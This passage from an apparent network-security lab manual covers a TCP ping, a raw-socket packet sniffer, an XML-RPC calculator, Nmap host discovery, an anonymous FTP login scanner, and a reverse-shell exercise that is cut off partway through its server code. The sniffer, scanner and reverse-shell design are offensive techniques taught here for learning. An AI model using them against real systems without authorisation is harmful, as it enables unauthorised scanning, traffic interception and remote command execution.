The ping command sends ICMP echo request packets to a host and waits for echo replies. It measures reachability and reports RTT statistics (min, max, avg, packet loss).
Algorithm:
1. Set host, port, and number of pings.
2. Create an empty list to store RTT values.
3. Repeat for the given number of pings.
4. Start a timer.
5. Attempt to connect to host on the given port.
6. Stop the timer if connection is successful.
7. Calculate RTT and save it in the list.
8. If connection fails, print timeout.
9. After all attempts, find minimum, maximum, and average RTT.
10. Display the results.

Program Code:
Customized ping command to test the server connectivity:
import socket
import time
host = "google.com"
port = 80
count = 4
for i in range(count):
try:
s = socket.socket()
start = time.time()
s.connect((host, port))
end = time.time()
s.close()
print(f"Reply from {host}: time={(end-start)*1000:.2f} ms")
except Exception:
print("Request timed out")
Output:


Program Code:
Customized Ping Program to Measure Min, Max, and Average RTT:
import socket, time
host = "google.com"
port = 80
count = 4
times = []
for i in range(count):
try:
s = socket.socket()
start = time.time()
s.connect((host, port))
end = time.time()
s.close()
rtt = (end - start) * 1000
times.append(rtt)
print(f"Reply from {host}: time={rtt:.2f} ms")
except:
print("Request timed out")
if times:
print("\nMin RTT =", min(times), "ms")
print("Max RTT =", max(times), "ms")
print("Avg RTT =", sum(times)/len(times), "ms")

Output:


Result:
Thus the server connectivity is tested using ping command.

Viva Questions
1. What is the purpose of the ping command?
Answer:The ping command is used to check whether a host or server is reachable over a network and to measure the response time.
2. Which protocol is used by the ping command?
Answer:Ping uses the Internet Control Message Protocol (ICMP), specifically ICMP Echo Request and Echo Reply messages.
3. What is an ICMP Echo Request?
Answer:An ICMP Echo Request is a message sent by a computer to another device to check whether it is active and reachable.
4. What is meant by latency in a ping operation?
Answer:Latency is the time taken for a packet to travel from the source to the destination and back, usually measured in milliseconds (ms).
5. What does packet loss indicate in a ping test?
Answer:Packet loss indicates that some packets failed to reach the destination or return to the sender, which may be due to network congestion or failures.

Ex.No:4
PACKET SNIFFING USING RAW SOCKETS IN PYTHON
Aim:
To implement packet sniffing using raw sockets in python that captures Ethernet frames and displays source/destination MACs and protocol info for network analysis and troubleshooting.
Introduction:
Packet Sniffing:
Packet sniffing is the process of intercepting and analyzing network packets traveling over a network to monitor or troubleshoot traffic.
Algorithm:
1. Get the local host IP address.
2. Create a raw IPv4 socket.
3. Bind the socket to the host IP.
4. Set socket to include IP headers.
5. Enable promiscuous mode to capture all packets.
6. Enter an infinite loop to receive data.
7. Receive raw packet bytes from the socket.
8. Parse the Ethernet frame into dest MAC, src MAC, protocol, and payload.
9. Format MAC addresses and protocol for display.
10. Print the extracted fields and loop to continue sniffing.

Program Code:
import socket
import struct
import binascii
import textwrap
def main():
host = socket.gethostbyname(socket.gethostname())
print('IP: {}'.format(host))
conn = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_IP)
conn.bind((host, 0))
conn.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)
conn.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)
while True:
raw_data, addr = conn.recvfrom(65536)
dest_mac, src_mac, eth_proto, data = ethernet_frame(raw_data)
print('\nEthernet Frame:')
print("Destination MAC: {}".format(dest_mac))
print("Source MAC: {}".format(src_mac))
print("Protocol: {}".format(eth_proto))
def ethernet_frame(data):
dest_mac, src_mac, proto = struct.unpack('!6s6s2s', data[:14])
return get_mac_addr(dest_mac), get_mac_addr(src_mac), get_protocol(proto), data[14:]
def get_mac_addr(bytes_addr):
bytes_str = map('{:02x}'.format, bytes_addr)
mac_address = ':'.join(bytes_str).upper()
return mac_address
def get_protocol(bytes_proto):

bytes_str = map('{:02x}'.format, bytes_proto)
protocol = ''.join(bytes_str).upper()
return protocol
main()
Output:


Result:
Thus packet sniffing was implemented using raw sockets in python.

Viva Questions
1. What is packet sniffing?
Answer:Packet sniffing is the process of capturing and analyzing data packets that travel through a computer network.
2. What is a raw socket?
Answer:A raw socket is a type of socket that provides direct access to network packets, allowing programmers to read and manipulate packet headers and data.
3. Why are administrator or root privileges required for raw sockets?
Answer:Administrator privileges are required because raw sockets provide low-level access to network traffic, which can affect system security and privacy.
4. Which Python module is used for implementing raw sockets?
Answer:The socket module in Python is used to create and work with raw sockets.
Example:
import socket
5. What is the main purpose of packet sniffing?
Answer:Packet sniffing is used for network monitoring, troubleshooting, performance analysis, and security investigations.

Ex.No:5
SIMPLE CALCULATOR USING XMLRPC
Aim:
To develop a simple calculator using xmlrpc in python.
Introduction: XML-RPC:
XML-RPC is a protocol that uses XML to encode remote procedure calls (RPC) and HTTP as a transport mechanism, allowing a client to call functions on a remote server over a network.
Algorithm:
Client:
1. Import xmlrpc.client and create a ServerProxy for http://localhost:8000/.
2. Loop a fixed number of times (e.g., 5).
3. Prompt the user to input two numbers (a and b).
4. Call server functions (add, sub, mul, div, mod) via the proxy.
5. Receive results from the server for each operation.
6. Print the results to the user.
Server:
1. Import SimpleXMLRPCServer from xmlrpc.server.
2. Define arithmetic functions: add, sub, mul, div, mod.
3. Create an XMLRPCServer object bound to localhost on port 8000.
4. Register each function with the server.
5. Print a message indicating the server is listening.
6. Start the server using serve_forever() to handle incoming client requests.

Program Code:
Client:
import xmlrpc.client
proxy= xmlrpc.client.ServerProxy('http://localhost:8000/')
for i in range(5):
a=int(input("Enter a number:"))
b=int(input("Enter b number:"))
print("addition of given number is %d "%((proxy.add(a,b))))
print("sub of given number is %d "%((proxy.sub(a,b))))
print("mul of given number is %d "%((proxy.mul(a,b))))
print("div of given number is %d "%((proxy.div(a,b))))
print("mod of given number is %d "% ((proxy.mod(a,b))))
Server:
from xmlrpc.server import SimpleXMLRPCServer
def add(a,b):
return a+b
def sub(a,b):
return a-b
def mul(a,b):
return a*b
def div(a,b):
return a/b
def mod(a,b):
return a%b
server = SimpleXMLRPCServer(("localhost", 8000))
print("Listening on port 8000...")
server.register_function(add, "add")
server.register_function(sub, "sub")
server.register_function(mul, "mul")

server.register_function(div, "div")
server.register_function(mod, "mod")
server.serve_forever()
Output:
Client: 

Server:

Result:
Thus a simple calculator was developed using xmlrpc in python

Viva Questions
1. What is XML-RPC?
Answer:XML-RPC (XML Remote Procedure Call) is a protocol that allows a program to call functions on another computer using XML for data exchange over a network.
2. What is the client-server model in XML-RPC?
Answer:In the client-server model, the client sends a request to perform an operation, and the server processes the request and returns the result.
3. Which Python modules are used for XML-RPC programming?
Answer:Python provides the following modules:
•xmlrpc.server for creating the server
•xmlrpc.client for creating the client
4. Why is XML used in XML-RPC?
Answer:XML is used because it is a standard, platform-independent format for exchanging structured data between systems.
5. What is a remote procedure call (RPC)?
Answer:A remote procedure call is a technique that allows a program to execute a function or method on another computer as if it were a local function.

Ex.No: 6
NMAP LIVE HOST DISCOVERY
Aim:
To use Nmap to discover live hosts using ARP scan, ICMP scan, and TCP/UDP ping scan in TryHackMe platform.
Introduction:
Nmap is a network scanning tool that finds hosts, open ports, and services.

Task 1: Introduction


Task 2: Subnetworks



Task 3: Enumerating Targets

Task 4: Discovering Live Hosts





Task 5: Nmap Host Discovery Using ARP

Task 7: Nmap Host Discovery Using TCP and UDP

Task 8: Using Reverse-DNS Lookup


Summary:

Result:
Thus Nmap was used to discover live hosts using ARP scan, ICMP scan, and TCP/UDP ping scan in TryHackMe platform.

Viva Questions
1. What is Nmap?
Answer:Nmap (Network Mapper) is an open-source tool used for network discovery, host identification, and security auditing.
2. What is live host discovery in Nmap?
Answer:Live host discovery is the process of identifying active devices (hosts) on a network without performing a complete port scan.
3. Which Nmap option is used only for host discovery?
Answer:The -sn option is used for host discovery without scanning ports.
Example:
nmap -sn 192.168.1.0/24
4. What protocols are commonly used by Nmap for host discovery?
Answer:Nmap commonly uses:
•ICMP Echo Requests (Ping)
•ARP Requests
•TCP SYN Ping
•TCP ACK Ping
•UDP Ping
5. What is an ARP scan in Nmap?
Answer:An ARP scan sends Address Resolution Protocol requests to discover active devices on a local network and is very effective in LAN environments.

Ex.No:7
ANONYMOUS FTP SCANNER
Aim:
To build an anonymous ftp scanner using ftplib module in python.
Introduction:
FTP Scanner:
A tool that automatically scans IPs/hosts for active FTP servers. It tests connectivity and credentials, reporting successful logins and vulnerabilities.
ftplib:
A built in Python library for working with the File Transfer Protocol (FTP). It allows connecting to FTP servers, logging in, listing directories, and transferring files.
Algorithm:
1. Import the `ftplib` module.
2. Define a function that accepts a hostname.
3. Inside the function, create an FTP connection to the hostname.
4. Attempt to log in with username `"anonymous"` and password `"anonymous"`.
5. Store the server’s response from the login attempt.
6. If the response contains `"230 Anonymous access granted"`, proceed.
7. Print a success message with the hostname.
8. Display the server’s welcome message and directory listing.
9. If an exception occurs, print the error and a failure message.
10. Call the function with the desired hostname or IP address.

Program Code:
import ftplib
def anonymousLogin(hostname):
try:
ftp = ftplib.FTP(hostname)
response = ftp.login('anonymous', 'anonymous')
print(response)
if "230 Anonymous access granted" in response:
print('\n[*] ' + str(hostname) +' FTP Anonymous Login Succeeded.')
print(ftp.getwelcome())
ftp.dir()
except Exception as e:
print(str(e))
print('\n[-] ' + str(hostname) +' FTP Anonymous Login Failed.')
hostname = 'ftp.be.debian.org'
anonymousLogin(hostname)

Output:


Result:
Thus an anonymous ftp scanner using ftplib module was built and executed

Viva Questions
1. What is FTP?
Answer:FTP (File Transfer Protocol) is a network protocol used to transfer files between a client and a server over the Internet or a local network.
2. What is anonymous FTP login?
Answer:Anonymous FTP login allows users to access an FTP server without a personal username and password, usually using "anonymous" as the username.
3. What is the purpose of an anonymous FTP scanner?
Answer:An anonymous FTP scanner checks whether a server permits anonymous login access, which can help identify security risks.
4. Which port is commonly used by FTP?
Answer:FTP uses port 21 as its default control port for communication between the client and the server.
5. Which Python module is used to implement an FTP scanner?
Answer:The ftplib module in Python is used to connect to and interact with FTP servers.
Example:
from ftplib import FTP

Ex.No:8
REVERSE SHELL USING TCP SOCKETS
Aim:
To develop a program to reverse shell using TCP Sockets.
Introduction:
Reverse Shell:
A reverse shell is a TCP connection where a target machine connects back to a controller, allowing remote command execution.
TCP Sockets:
TCP sockets are endpoints for a reliable, connection-based communication channel between two machines over the Internet or a network. They ensure ordered, error-checked data delivery.
Algorithm:
Server:
1. Create a socket and bind it to host and port.
2. Start listening for incoming client connections.
3. Accept a connection when a client connects.
4. Send user-entered commands to the connected client.
5. Receive and display the client’s output; close on `quit`.
Client:
1. Create a socket and connect to the server.
2. Wait to receive a command from the server.
3. If the command is `cd`, change the directory; if `quit`, close connection.
4. Execute other commands using subprocess.
5. Send the command output and current directory back to the server.

Program Code:
Server:
import socket
import threading
host = '127.0.0.1'
port = 9999
def create_server_socket():
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind((host, port))
server.listen(5)
print(f"[+] Listening on {host}:{port}")
return server
def handle_client(conn, addr):
print(f"[+] Connection established with {addr[0]}:{addr[1]}")
while True:
try:
command = input(f"{addr[0]}@shell> ")
